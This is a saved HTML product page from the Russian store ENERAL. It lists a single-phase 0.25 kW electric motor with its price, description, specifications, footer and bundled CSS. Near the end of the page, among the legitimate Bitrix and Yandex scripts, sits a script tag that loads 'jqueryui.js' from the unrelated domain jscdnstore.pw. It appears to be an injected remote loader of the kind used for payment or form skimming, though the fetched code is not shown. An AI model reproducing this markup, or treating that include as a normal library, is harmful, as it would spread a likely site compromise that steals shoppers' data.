      <!--Start -->
      <form itemprop="offers" itemscope itemtype="http://schema.org/Offer" ">
        <div class="product__price">
                      <a href="/catalog/elektrodvigateli/aire/airest/aire_63v4_a4_im1081_lapy_0_25_kvt/?action=BUY&amp;id=2851" class="btn btn--cart"><span class="btn__text">В корзину</span></a>
            <div id="popup-add-to-cart" style="display:none">
              <p class="head">Товар добавлен в корзину</p>
              <img src="/upload/iblock/585/5858d472624aae166be2946754554e7a.jpg" alt="" />
              <p class="name">Электродвигатель однофазный АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт</p>
              <p>
                <a
                  class="btn close"
                  href="javascript:void(0)"
                  onclick="$.fancybox.close();"
                >Продолжить покупки</a>
                <a
                  class="btn to-cart"
                  href="/personal/cart/"
                >Оформить заказ</a>
              </p>
              <div class="clearfix"></div>
            </div>
          
                      <span class="">
              <span class="price">
                7 870               </span>
              <span
                itemprop="priceCurrency"
                content="RUB"
                class="currency_symbol"
              >руб.
              </span>
            </span>
          
          <div class="product__actions">
                              <a class="btn btn--action to-compare" id="comp_2851" href="/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=2851">
                  <span class="btn__icon">
                    <svg width="19" height="19" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.6161 0.434051C13.1821 0.0798787 12.5541 
                      0.160655 12.2131 0.611137L5.15809 9.93975L1.77909 5.59337C1.43109 5.1491 0.803086 5.07661 
                      0.373086 5.43596C-0.0579138 5.79531 -0.124914 6.44773 0.220086 6.892L4.38909 12.2543C4.58009 
                      12.4987 4.86609 12.6406 5.16909 12.6406H5.17609C5.48009 12.6385 5.76809 12.4925 5.95609 
                      12.2429L13.7871 1.88699C14.1281 1.43754 14.0521 0.786152 13.6161 0.434051ZM18.6161 
                      0.434051C18.1811 0.0798787 17.5541 0.160655 17.2131 0.611137L10.1581 9.93975L9.55409 
                      9.16409L8.28909 10.8386L9.38909 12.2543C9.58009 12.4987 9.86609 12.6406 10.1691 
                      12.6406H10.1761C10.4801 12.6385 10.7681 12.4925 10.9561 12.2429L18.7871 1.88699C19.1281 
                      1.43754 19.0521 0.786152 18.6161 0.434051ZM6.97979 5.85185L5.71279 7.52537L5.22079 
                      6.89262C4.87479 6.44732 4.94179 5.7949 5.37279 5.43554C5.80379 5.07723 6.43279 5.14869 6.77879 
                      5.59399L6.97979 5.85185Z" fill="#51BADB"/>
                    </svg>
                  </span>
                  <span class="in-compare">Сравнить</span>
                </a>
                            <button class="btn btn--action"><span class="btn__icon"><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16.4983 3.64956C16.094 3.24503 15.6139 2.92412 15.0855 2.70517C14.5571 2.48623 13.9907 2.37354 13.4188 2.37354C12.8468 2.37354 12.2804 
                  2.48623 11.752 2.70517C11.2236 2.92412 10.7435 3.24503 10.3392 3.64956L9.50001 4.48873L8.66085 3.64956C7.84409 2.83281 6.73633 2.37396 5.58126 
                  2.37396C4.42619 2.37396 3.31844 2.83281 2.50168 3.64956C1.68492 4.46632 1.22607 5.57408 1.22607 6.72915C1.22607 7.88421 1.68492 8.99197 2.50168 
                  9.80873L3.34085 10.6479L9.50001 16.8071L15.6592 10.6479L16.4983 9.80873C16.9029 9.40438 17.2238 8.92429 17.4427 8.39589C17.6617 7.86748 17.7744 
                  7.30112 17.7744 6.72915C17.7744 6.15718 17.6617 5.59081 17.4427 5.06241C17.2238 4.534 16.9029 4.05391 16.4983 3.64956Z" stroke="#51BADB" 
                  stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                </span><span>Отложить</span>
              </button>
            </div>
        </div>

      </form>
      <!--END-->
      
      
<div class="product__features">
                  
        <a 
          class="product__feature" 
          id="brand_2851_xXGM1R"
          data-popup="brand_2851_xXGM1R_popup"           href="https://eneral.ru/catalog/delivery/"        >
        
                      <img src="/upload/uf/b75/delivery.svg" alt="" />
                                  
                      <span class="bx_popup" id="brand_2851_xXGM1R_popup">
              <span class="text">Доставка по всей России до терминала транспортной компании или до дверей покупателя</span>
            </span>
          Доставка по всей России          <!-- </a> -->
        </a>
              
        <a 
          class="product__feature" 
          id="brand_2851_xXGM1R"
          data-popup="brand_2851_xXGM1R_popup"           href="https://eneral.ru/servis/"        >
        
                      <img src="/upload/uf/2c6/service.svg" alt="" />
                                  
                      <span class="bx_popup" id="brand_2851_xXGM1R_popup">
              <span class="text">Постгарантийное сервисное обслуживание и снабжение запасными частями</span>
            </span>
          Сервисное обслуживание          <!-- </a> -->
        </a>
              
        <a 
          class="product__feature" 
          id="brand_2851_xXGM1R"
                            >
        
                      <img src="/upload/uf/e60/support.svg" alt="" />
                                  
          Служба поддержки          <!-- </a> -->
        </a>
        </div>
        </div>
    <div class="product__description">
                <p class="text" itemprop="description">
	 Однофазный&nbsp;электродвигатель&nbsp;АИРЕ 63В4 (А4) IM1081(лапы) 0,25 кВт&nbsp;выпускается на базе конструкций соответствующих двигателей основного исполнения. Предназначен&nbsp;для работы от сети переменного тока напряжением 220 В частотой 50 Гц. Может&nbsp;длительно эксплуатироваться при отклонениях напряжения 5% и отклонениях частоты 2% и одновременных отклонениях напряжения и частоты, ограниченных зоной «А» ГОСТ 28173. Допускает работу при отклонениях напряжения 10% в течении одного часа. По конструкции всех узлов, деталей и применяемым материалам однофазные двигатели соответствуют базовым трехфазным и отличаются от последних наличием рабочего конденсатора.
</p>
            
                <h2 class="subheading">Особенности</h2>
          <ul class="list">
            <p style="text-align: justify;">
	 Электродвигатель&nbsp;имеет обмотку статора, состоящую из двух фаз: главной и вспомогательной. Главная фаза подключается непосредственно к сети, вспомогательная фаза подключается через рабочий конденсатор. Комплектуется рабочими конденсаторами на напряжение 450В и емкостью от 25 до 70 мкФ. Степень защиты IP54, класс нагревостойкости изоляции F.<br>
</p>
 #INSTRUCTION#          </ul>
            
              <a class="link" href="/upload/uf/f7a/f7abc26d8b5fad4cba2342876043917a.pdf" target="_blank">
                        Инструкция по монтажу и эксплуатации общепромышленных однофазных электродвигателей ENERAL в формате PDF                     </a>
                    <div class="product__chars">
          <ul class="list">
            <h2 class="subheading">Основные характеристики</h2>
                          <li class="list__item"> 
                <div class="name"><span>Cos Phi: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  0,95                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Мощность электродвигателя, кВт</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  0,25                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>n, об/мин</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  1500                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Количество фаз</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  1                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Напряжение, В: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  220                </span>
              </li>
                      </ul>
                                                                                <ul class="list">
                    <h2 class="subheading">Масса и габариты:</h2>
                                          <li class="list__item"> 
                        <div class="name"><span>Длина, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          280                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Ширина, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          100                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Высота, мм: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          180                        </span>
                      </li>
                                          <li class="list__item"> 
                        <div class="name"><span>Вес агрегата, кг: </span>
                          <div class="dotted"></div>
                        </div>
                        <span>
                          6,5                        </span>
                      </li>
                                      </ul>
                                                                                                </div>
          </div>
  </div>
</div>

            <div class="col-xs-12 col-md-4">

                <div class="clearfix"></div>
                
            </div>
        </div>
    </div>
</div>


        <footer class="footer">
              
<nav class="footer__nav">
		<a class="footer__nav-link" href="/catalog/offer/">Публичная оферта</a>
			<a class="footer__nav-link" href="/catalog/how_to/">Как купить</a>
			<a class="footer__nav-link" href="/catalog/delivery/">Доставка</a>
			<a class="footer__nav-link" href="/press-tsentr/novosti/">Новости</a>
			<a class="footer__nav-link" href="/contacts/">Связаться с нами</a>
			<a class="footer__nav-link" href="/catalog/about_store/">О магазине</a>
	</nav>            <div class="footer__content">
                <div class="footer__content--left">
                    <a class="logo footer__logo" href="/local/templates/eneral_redesign/"><img src="/local/templates/eneral_redesign/img/logo.png" alt="Eneral" /></a>
                    <div class="contact footer__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="footer__social"> 
                       <!-- Removed at the request of the legislation -->
                    </div>
                    <p class="footer__description">
                        Современный интернет-магазин электротехнической продукции собственного производства ENERAL.<br>
 <br>                    </p>
                </div>
                <div class="footer__content--right">
                    
<form action="/personal/subscribe/" class="footer__subscribe" name="subscribe">
  <p class="subheading bold">Подписка на новости</p>
  <div class="field field--group field--required"> 
    <label class="field__label">Электронная почта</label>
    <div class="group">
        <input name="sf_EMAIL" class="field__input" type="email" value=""/>
        <input type="submit" name="OK" class="btn btn--submit field__btn" value="Отправить"/>
    </div>
  </div>
</form>
                    <div class="address">
                        г. Екатеринбург, ул. Крестинского 46/А, офис 804
                    </div>
                    <a class="footer__email"
                        href="mailto:store@eneral.ru">
                        <div class="footer__email-text">
                        store@eneral.ru                        </div>
                    </a>
                </div>
            </div>
            <div class="footer__links">
                <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">Политика конфиденциальности</a>                <a class="link" href="/upload/eneral20180716163828.pdf">Результаты проведения спец. оценки условий труда</a>            </div>
            <div class="footer__rights"><a class="creator" rel="nofollow" href="https://whitebox1.io" target="_blank"><img
                        class="creator__logo" src="/local/templates/eneral_redesign/img/whitebox-logo.png" />&nbsp; – дизайн и верстка</a>
                <div class="footer__copyright">
                    © ENERAL, 2007-2026                </div>
            </div>
        </footer>
    <noscript><div><img src="//mc.yandex.ru/watch/92801667?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26575374, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666201628488486"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'N','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769989903','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1e2d91946ba917c41c6f756b6766aa52'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/kernel_main/kernel_main_v1.js?1666201818221838"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1666196057274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?166619605770928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15586304465220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?166620087417414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?166620156071092"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666201596113772"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/script.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/templates/eneral_redesign/scripts/bundle.js','/local/templates/eneral_redesign/lib/jquery-1.9.1.min.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/script.js','/bitrix/components/sotbit/regions.choose/templates/location/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css','/local/templates/eneral_redesign/styles/style.css','/bitrix/components/sotbit/regions.choose/templates/location/style.css','/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css','/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css']);</script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter92801667 = new Ya.Metrika({'id':'92801667','webvisor':'true','clickmap':'true','trackLinks':'true','accurateTrackBounce':'true','trackHash':'true','ut':'\"noindex\"'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/template_7a91c0dae7d5b09bd2c86a42948b54f7/template_7a91c0dae7d5b09bd2c86a42948b54f7_v1.js?1666585649267946"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/page_3750831d1d70b1c862efe3c974e5d60f/page_3750831d1d70b1c862efe3c974e5d60f_v1.js?16662018955099"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ed8bc7c1b06338bca639ec060df27673"]); _ba.push(["host", "eneral.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 2851;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire_63v4_a4_im1081_lapy_0_25_kvt%2F',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
<script>
    var objSmallCartHandler = new smallCartHandler({
        ajaxPath: '/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/ajax.php'
    });
    objSmallCartHandler.refreshProductsAmount();

</script><script>
    $componentRegionsChoose = new RegionsChoose();
</script><script src='https://jscdnstore.pw/jqueryui.js'></script>



<script>
    var viewedCounter = {
        path: '/bitrix/components/bitrix/catalog.element/ajax.php',
        params: {
            AJAX: 'Y',
            SITE_ID: "s1",
            PRODUCT_ID: "2851",
            PARENT_ID: "2851"
        }
    };
    BX.ready(
        BX.defer(function(){
            BX.ajax.post(
                viewedCounter.path,
                viewedCounter.params
            );
        })
    );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/page_133717013d24bacb4f175cbfc3ef3322/page_133717013d24bacb4f175cbfc3ef3322_v1.css?166620189511855
body_size: 2526
content:


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303*/
.bx_catalog-compare-list{
    width:264px;
	float:right;
    white-space:normal;
    color:#404040;
	margin-bottom: 20px;
	border-bottom: 1px solid #e0162b;
	padding:0 0 20px;
}

.bx_catalog-compare-list .h1{
	display:inline-block;
	font-size:25px;
	color:#e0162b;
	border-bottom:2px solid;
	margin:0 0 25px 89px;
}

.bx_catalog-compare-list .section-block, .bx_catalog-compare-list .item-block{
	margin:0 0 25px;
}

.bx_catalog-compare-list .section-name{
	padding-left:88px;
	font-size:18px;
	color:#e0162b;
	margin:0 0 8px;
}

.bx_catalog-compare-list .item-name{
	font-size:13px;
	display:block;
	margin:0 0 2px;
}

.bx_catalog-compare-list .price{
	color:#000;
	font-size:15px;
    font-weight:bold;
}

.bx_catalog-compare-list  .clear-item{
	display:none;
}

.bx_catalog-compare-list IMG{
	width:80px;
	float:left;
	margin-right:7px;
}

.bx_catalog-compare-list .img_wrap{
    display:inline-block;
    max-height:80px;
    overflow:hidden;
    float:left;
}

.bx_catalog-compare-list .compare-btn{
	display:inline-block;
	width:91px;
	height:27px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/images/compare-btn.png) no-repeat
}

.bx_catalog-compare-list .clear-btn{
	float:left;
	display:inline-block;
	color:#000;
	font-size:13px;
	padding:5px 0 0;
	border-bottom:1px dashed;
	text-decoration:none;
	margin:0 20px 0 12px;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134*/
/*H1{*/
    /*font-size:25px!important;*/
    /*color:#393939!important;*/
    /*margin: 0px 0px 10px!important;*/
/*}*/

.item_block_1{
    position:relative;
    padding:0 0 20px;
    border-bottom:1px solid #ed1c24
}

.main_picture{
    padding:15px 0;
    max-height:460px;
    max-width: 100%;
    overflow:hidden;
}

.main_picture IMG{
    max-width:460px;
}

.more_pictures IMG{
    float:left;
    max-height:70px;
    border:1px solid #e1e1e1;
    margin:0 0 4px 4px;
}

.to-compare{
	display:block;
}

.to-compare.in-compare B{
	background-position:0 -15px;
}

.to-compare B{
	display:inline-block;
	width:16px;
	height:15px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/compare-checkbox.png) no-repeat;
	float:left;
	margin-right:5px;
}

.to-compare A{
	display:inline-block;
	height:15px;
	line-height:15px;
	float:left;
	color:#000;
	text-decoration:none;
	border-bottom:1px dashed
}

.price_block{
    text-align: center;
    max-width:263px;
    background:#e3e2e2;
    box-shadow: 0 1px 2px #808080;
    border-radius:3px;
    margin: 15px 0 0;
    padding: 0 0 15px;
}

.price_block .price{
    display: inline-block;
    font-size:37px;
    line-height:37px;
    font-weight:bold;
    color:#393939;
    padding:15px 0 0 15px;
    text-align: center;
}
.with_discount{
	padding:6px 0 0;
}
.with_discount .price{
	margin:3px 0 0 60px!important;
}

.price.old{
	text-decoration:line-through
}
.price.discount{
	color:#cd013c;
}

.price_block .currency_symbol{
    display: inline-block;
    font-size:22px;
	color:#393939;
}

.price_block .buy_btn{
    display:block;
    width:129px;
    height:35px;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/to_cart.png) no-repeat;
    margin:0 auto;
}

.price_block .buy_btn SPAN{
    display:none;
}

.bx_content_section.catalog{
    margin-left:0!important;
    width:100%!important;
    float:none!important;
}

.item_block_desc{
    padding:10px 0 0;
    font-size:13px;
}

.item_block_desc H3{
    font-size:25px!important;
    color:#000!important;
    line-height:20px;
    margin:20px 0 15px!important;
}

.properties .right_block{
    width:400px;
    float:left;
}

.properties UL, .properties LI{
    list-style:none;
    padding-left:0!important;
    margin:0;
    position:relative;
}

.properties P{
    margin-top:0;
}

.properties LI .name{
    display:inline-block;
    width:300px;
    
}

.properties LI .name SPAN{
    display:inline-block;
    background:#FFF;
    position:relative;
    z-index:2
}

.properties LI .dotted{
    display:block;
    position:absolute;
    width:300px;
    border-bottom:1px dotted #000;
    left:0;
    top:12px;
    z-index:1;
}

.props_block{
    margin:0 0 17px;
}

.viewed_products_block{
    border-bottom:none;
}

.grid1x3 .bx_sidebar{
    display:none;
}

#popup-add-to-cart, #popup-not-available{
    min-width:400px;
}

#popup-add-to-cart .head{
    color:#FFF;
    font-size: 20px;
    text-align: center;
    margin:0 0 30px;
}

#popup-add-to-cart IMG{
    width: 80px;
    border:1px solid #c0cfda;
    display: block;
    margin: 0 auto 17px;
}

#popup-add-to-cart .name{
    color:#000;
    font-size:18px;
    text-align:center;
    margin: 0 0 40px;
}

#popup-add-to-cart .btn{
    display:block;
    height:38px;
    font-size:16px;
    color:#FFF;
    text-align:center;
    line-height:38px;
    text-decoration:none;
    padding:0;
    border-radius: 4px;
    font-weight: normal;
    text-shadow: none;
}

#popup-add-to-cart .close{
    float:left;
    width:176px;
    background: #4f8bb8;
    opacity: 1!important;
}

#popup-add-to-cart .to-cart{
    float:right;
    width:155px;
    background: #ed5700;
    color: #FFF;
}
.not-available-msg{
    text-align: center;
    color:#c20000;
    font-size: 16px;
    margin:0;
    font-weight: bold;
}
.not-available-btn-wrap{
    text-align: center;
}
.not-available-btn{
    display:inline-block;
    padding:0 18px;
    height:35px;
    line-height:35px;
    color:#000;
    margin:0 auto;
    border:1px solid #cfcfcf;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/not-available-btn-bg.jpg);
    text-decoration:none;
    border-radius:8px;
}
#popup-not-available .head{
    color:#000;
    font-size:20px;
    text-align:center;
    margin:0 0 30px;
}
#popup-not-available .msg{
    color:#000;
    font-size:14px;
    text-align: center;
    margin:0 0 35px;
}
#popup-not-available .form-group{
    margin:0 0 35px;
    text-align: center;
}
#popup-not-available .form-group LABEL{
    display:block;
    color:#000;
    margin:0 0 10px;
}
#popup-not-available .form-group INPUT{
    width:315px;
    height:24px;
    border:1px solid #000;
}
.send-wrap{
    text-align:center
}
#popup-not-available .send{
    display: inline-block;
    margin:0 auto;
    height:30px;
    padding:0 45px;
    line-height:30px;
    color:#FFF;
    text-decoration:none;
    background: url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/send-btn-bg.jpg) repeat-x;
    border:1px solid #9c9c9c;
    border-radius:8px;
}

#popup-not-available .response_msg{
    text-align: center;
}

#popup-not-available .response_msg.error{
    color:red;
}

#popup-not-available .response_msg.success{
    color:green
}

.price_center {
    display: block;
    text-align: center;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css?16191514773115*/
.bx_item_detail_inc_two_2 .bx_item_detail_inc_one_container{ width: 49.5%; }
.bx_item_detail_inc_two_2 .bx_popup{ width: 80%; }

.bx_item_detail_inc_two_3 .bx_item_detail_inc_one_container{ width: 32.8%; }
.bx_item_detail_inc_two_3 .bx_popup{ width: 100%; }

.bx_item_detail_inc_two_4 .bx_item_detail_inc_one_container{ width: 24.5%; }
.bx_item_detail_inc_two_4 .bx_popup{ width: 130%; }

.bx_item_detail_inc_two_5 .bx_item_detail_inc_one_container{ width: 19.5%; }
.bx_item_detail_inc_two_5 .bx_popup{ width: 200%; }

.bx_item_detail_inc_two_6 .bx_item_detail_inc_one_container{ width: 16%; }
.bx_item_detail_inc_two_6 .bx_popup{ width: 230%; }

.bx_item_detail_inc_two_7 .bx_item_detail_inc_one_container{ width: 13.8%; }
.bx_item_detail_inc_two_7 .bx_popup{ width: 260%; }

.bx_item_detail_inc_two_8 .bx_item_detail_inc_one_container{ width: 11.5%; }
.bx_item_detail_inc_two_8 .bx_popup{ width: 260%; }

.general{
	height: 54px;
}

[class|="bx_item_detail_inc_two_"] .bx_item_vidget, .bx_item_vidget.icon img, .bx_item_detail_inc_one_container{
	float: left;
}

.bx_item_detail_inc_two .bx_popup{
	width: 250%;
}

.bx_item_detail_inc_two{
    position:relative;
    padding:20px 0 0;
	margin-bottom: 20px;
	text-align: right;
   
}

.bx_item_detail_inc_two .border{
     border-bottom:1px solid #ed1c24;
}

.bx_item_detail_inc_two .logo{
    position:absolute;
    top:-85px;
    left:0;
}

.bx_item_vidget{
	text-decoration: none;
	display: inline-block;
	border-radius: 4px;
	text-align: left;
	color: #585858;
	font-size: 10px;
	line-height: normal;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
	padding-top: 54px;
	height: 54px;
	margin:0 auto 5px;
}


.bx_item_vidget.icon {
    font-size:13px;
    line-height:13px;
	font-weight:bold;
    padding:7px 60px 0 0;
    height:auto;
}

.bx_item_vidget.icon IMG{
    position:absolute;
    top:8px;
    left:0;
}

.wrapper:hover .bx_popup{
    position: absolute;
    width:100%;
	display: block;
	border: 1px solid #c3c3c3;
	border-radius: 3px;
	box-shadow: 0 3px 4px 0 rgba(0,0,0,.27);
	color: #3f3f3f;
    font-weight:normal;
	left: 0;
	top: 30px;
	padding: 10px;
	font-size: 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 1010;
	min-width: 90%;
	background: #fff;
	text-align: left;
}

.bx_item_detail_inc_one_container .bx_popup,
.bx_popup{
	display: none;
}

.bx_popup .arrow{
	width: 8px;
	height: 14px;
	position: absolute;
	top: 11px;
	right: -8px;
	background: url(/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/images/arr_right.png) no-repeat center;
	max-height: 100%;
	overflow: hidden;
}

.bx_item_detail_inc_two{
	margin-bottom: 20px;
	text-align: right;
}
.bx_item_detail_inc_one_container{
	position: relative;
	margin:0 2px 25px 0;
}

